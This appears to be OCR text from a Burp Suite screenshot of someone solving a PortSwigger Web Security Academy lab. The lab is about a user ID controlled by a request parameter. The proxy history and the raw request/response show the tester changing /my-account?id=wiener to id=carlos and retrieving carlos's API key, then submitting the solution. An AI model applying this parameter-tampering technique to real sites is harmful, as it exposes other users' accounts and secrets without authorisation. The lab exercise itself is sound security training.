 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
103 https://acac1fd81f062fe7c0110... GET /resources/labheader/images/ps-lab-s... 200 699 XML svg ✓ 18.200.141.238 04:23:55 12 ... 8080
102 https://acac1fd81f062fe7c0110... POST /submitSolution ✓ 200 121 JSON ✓ 18.200.141.238 04:23:54 12 ... 8080
101 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:23:32 12 ... 8080
100 https://acac1fd81f062fe7c0110... GET /login 200 3332 HTML User ID controlled by re... ✓ 18.200.141.238 04:23:31 12 ... 8080
99 https://acac1fd81f062fe7c0110... GET /my-account?id=carlos ✓ 302 3540 HTML User ID controlled by re... ✓ 18.200.141.238 04:23:30 12 ... 8080
98 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:22:40 12 ... 8080
97 https://acac1fd81f062fe7c0110... GET /my-account?id=wiener ✓ 200 3519 HTML User ID controlled by re... ✓ 18.200.141.238 04:22:39 12 ... 8080
96 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:22:37 12 ... 8080
94 https://acac1fd81f062fe7c0110... GET / 200 10806 HTML User ID controlled by re... ✓ 18.200.141.238 04:22:36 12 ... 8080
93 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:22:32 12 ... 8080
92 https://acac1fd81f062fe7c0110... GET /product?productId=1 ✓ 200 4563 HTML User ID controlled by re... ✓ 18.200.141.238 04:22:31 12 ... 8080
91 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:22:30 12 ... 8080
76 https://acac1fd81f062fe7c0110... GET / 200 10806 HTML User ID controlled by re... ✓ 18.200.141.238 04:22:26 12 ... 8080
75 https://acac1fd81f062fe7c0110... GET /academyLabHeader 101 147 ✓ 18.200.141.238 04:22:24 12 ... 8080
Request
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host: acac1fd81f062fe7c011096a007600f3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5 (Ergänzendes Update))
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=6B1gKHCBKUyS2CItRV26E7ndX3Re7dK3
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: xAmELA8Qgsw2zQgmqab3wnToGB8BJQUr
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="ROyLHU5EekBCJqspFH9kMgc4693kQHFm">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
INSPECTOR
Query Parameters (1)
Request Cookies (1)
Request Headers (8)
Response Headers (5)